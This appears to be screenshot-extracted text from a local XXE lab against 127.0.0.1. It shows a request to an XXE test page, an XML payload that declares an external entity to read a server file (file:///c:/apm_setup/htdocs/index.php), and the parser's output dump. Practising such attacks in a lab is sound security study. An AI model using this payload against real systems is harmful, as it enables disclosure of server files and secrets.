 127.0.0.1/XXE/index.php
127.0.0.1/XXE/index.php?val=<%3Fxml+version%3D"1.0"%3F>%0D%0A<
<?xml version="1.0"?>
<!DOCTYPE foo[
<!ENTITY test SYSTEM "file:///c:/apm_setup/htdocs/index.php">
]>
<result>&test;</result>
제출
SimpleXMLElement Object ( [test] => SimpleXMLElement Object ( [test] => hello_world ) )